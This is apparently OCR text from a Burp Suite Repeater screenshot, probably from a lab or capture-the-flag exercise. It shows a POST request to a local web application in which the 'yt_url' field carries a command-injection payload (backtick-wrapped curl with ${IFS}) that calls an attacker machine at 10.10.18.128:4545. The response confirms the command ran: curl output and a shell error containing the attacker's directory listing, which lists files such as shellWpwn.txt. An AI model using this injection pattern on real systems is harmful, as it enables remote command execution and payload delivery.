 Burp Suite Community Edition v2023.3.2 - Temporary Project
vie 23 de jun, 14:32
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < ▼ > ▼
Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 37
11 Origin: http://127.0.0.1:8081
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=<`curl${IFS}10.10.18.128:4545`
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jun 2023 20:32:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1110
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":" % Total % Received % Xferd Average Speed Time Time Time
Current\n Dload Upload Total Spent Left Speed\n\r 0
0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0\r100 554 100 554 0
0 36933 0 --:--:-- --:--:-- --:--:-- 36933\nsh: 1: cannot open <!DOCTYPE HTML PUBLIC
\"-\/\/W3C\/\/DTD HTML 4.01\/\/EN\" \"http:\/\/www.w3.org\/TR\/html4\/strict.dtd\">\n<html>
\n<head>
\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">
\n<title>
Directory listing for \/<\/title>
\n<\/head>
\n<body>
\n<h1>
Directory listing for \/<\/h1>
\n<hr>
\n<ul>
\n<li>
<a href=\"comando1.txt\">
comando1.txt<\/a>
<\/li>
\n<li>
<a href=\"HostDiscovery.txt\">
HostDiscovery.txt<\/a>
<\/li>
\n<li>
<a href=\"shellWpwn.txt\">
shellWpwn.txt<\/a>
<\/li>
\n<li>
<a href=\"WPurl.txt\">
WPurl.txt<\/a>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Response headers 6
Done
1,302 bytes | 37 millis
Menú Burp Suite Community ...